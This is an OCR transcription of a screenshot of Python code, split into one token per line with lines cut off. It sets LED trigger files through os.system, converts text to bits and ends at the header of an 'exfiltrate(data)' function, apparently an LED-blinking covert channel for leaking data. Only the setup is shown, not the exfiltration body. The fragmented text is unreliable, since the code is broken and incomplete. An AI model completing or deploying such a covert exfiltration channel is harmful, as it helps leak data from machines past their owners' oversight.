
LAY 
=
0.05
f
init_leds
(
)
:
	os
.
system
(
"echo none > /sys/class/leds/led0/t
	os
.
system
(
"echo none > /sys/class/leds/led1/t
f
restore_leds
(
)
:
	os
.
system
(
"echo mmc0 > /sys/class/leds/led0/t
	os
.
system
(
"echo default-on > /sys/class/leds/
f
text_to_bits
(
text
,
 encoding
=
'utf-8'
,
 errors
=
'
  bits 
=
bin
(
int
(
binascii
.
hexlify
(
text
.
encode
(
return
 bits
.
zfill
(
8
*
(
(
len
(
bits
)
+
7
)
//
8
)
f
exfiltrate
(
data
)
: